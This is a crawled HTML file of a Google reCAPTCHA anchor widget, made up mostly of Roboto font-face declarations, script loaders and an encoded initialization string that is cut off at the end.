

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPPEwrAAAAAMiHZAB-gLZ8G1pCPTR-BgHf0YWE&co=aHR0cHM6Ly9ueW1vdG9ycy5ydTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=q1rwkntvihvc
body_size: 49295
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JQOoAJQmP1yn43FBPYoEbg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JQOoAJQmP1yn43FBPYoEbg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JQOoAJQmP1yn43FBPYoEbg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w47CgipHEsK9aMOPBHLDssKsQ2Jkwog4RMOpD3nDqmV6woAtwrQ5wrByWgzCiibCk3/DmA7DhGXDkMONEylRZiUywp3Ding6w47CpMOHw7A0wqnDusOvWFQdw6JLwpFPcMK8NGTChHDDjsKhanNMAULDscKDYCzCg3UDw48Dw54FKDILIGrCssKdYHfCgsKrV8K7YMOrwrZdS8KAT1Yiw4/DsX7Dszgew7EbcRhGw75twpjDrFrDrS82L1trw7XDmcKdw7EvwqcoL8KqwoALwozCncORw6XDhhjDkMOWw7bCqms2KjHCg8OMw6dNSMOfw7xNw4rClTRQw6RpU1lDJsObwrtfwrTCp8KQw7Bab8KBFsOVacKnBUhfw4Azw4HCjMOPw7/[base64]/DoALDnF7Dph4gwqTDu23Dg38AE8O7HsK6wpXDpS3DugLDncKPwpklwptfPcOSw4IWw5YJesKawqseEMO2ZF59E8O1AcO7WTN7w4UZwpzCo8OywrRfwp7CujvDkipSYTHCsSHDkMK0w7tiwovDthLCtj0xwrfCpcKNw6XCnRIdwqjDtGbCncKAUsK2w7nDpsKLwr/[base64]/DpiZ2w7Nrw7nDvFXDmSTCi8KzwoVELsOCKMKPEDnCgMKKW8KMw5V1w4jChAFywrgjAnnDnil/wpshFiNueG3CssK3worDicO2UgdxwqfCghYXW8O1Mz14w49cwqPCq07Cg1LDoXrCtMOdwoQJw5NTw6DCq8OFA8OZTAzCi8KQw7kqw6pww5Vtw75Bw5AiwrV/w5lnPERxw7oOPUcsQD/Dsmwew6DDl8KEw7zCh8KEZMOyCsOcw5VQwr5hfULCmDsIAUwtwqPDkSglw4XDucK9w7gAXxcEwovCrcKEekfCs8KoMcKPBBzDgEI6ABjDosObZVtOesKFH1HDqcKSLcK7TTvDhF48w6/[base64]/DtcO4wqHDvkI1w7vDhEUPwoQMeDrCj8OqE3BBWHwONcOfasKiH29dFMKzw7TCp15Iwq4qOGHDgWZ+w5DCrF/[base64]/DpsKHCcOUE8KpwphFJGc1w4XDvnjCt8O/[base64]/DucODJBTDoMOswojCnxXDqApSRxkOJkrCrFLCu8KEUw5pwpbDn8KiKiQCCsOsPXk2wqJVw7VgPcOmw7jCkD46wqMYA2XDrDPDi8OVw7wbGcOqbcO7wqEwSi3DmsKgwq/Dm8K1w6DCk8KMUxfCmcK+NsKaw6IhfnRjKSbCncK/[base64]/RcOjYsOOwpjDoDkhwq/DgsO6esKfwp93KVYSwppBw5zCgcOVw7zClzjCusOGbjLChsOCworDtko5w6N/wpMxcMK7w50kwrrCgBgdHycFwqHDmlzCoFI+woQiwoTDksKFW8K1wqxQw74zL8Oxw7l8wr8rw5jDrFrCiMOKw7IADwBNw5RrES/DpkzDoXFRCQNHw7YQBlBFw5UZM8O6b8K9w7PDtHTCrcKnwoXDmsKxwoVwaiHChndtw60iAMOEwpnCll9zCUDCpsK6M8OCAyYMw7jCk3/CrRhAwoxIw6LChMKEUQl8emNXMcOKbsKQdsKEw5jCg8Oowrwgwps9fmHChsKcBCspwr3Ds8OWehE0ScKQL3bCv1oZwrMIHMOlw7crwpFhPmZBNB4hwrU/PMKKw6XDpzoyZTnCgcKia0XCpMOKwo13I1BJPErDkULCscKLw5/Dp8KQDcKxw6AVw6DDkcK7DcOMVsOKMkdWw5l7AMOswoBnw6XConXCtsOYMsK/wqTDgETDtkPDvcKYPUkWwo8MV3nCkVjDr0PCvMKMHXdlwoXDpBDCqsO/w5PChsKRIXpSfsOhwq/CqRrDg8KzDkxew4ciwo3CgVzDszV6NMOkwrbCtMOcY13Dj8KRHy/DgcO8ZR7CisO/QG/Cp20QIsKTVcOVwofCqcKDwp7DqFjDmMKfw59KZ8O8w5hOwrnDiVnCv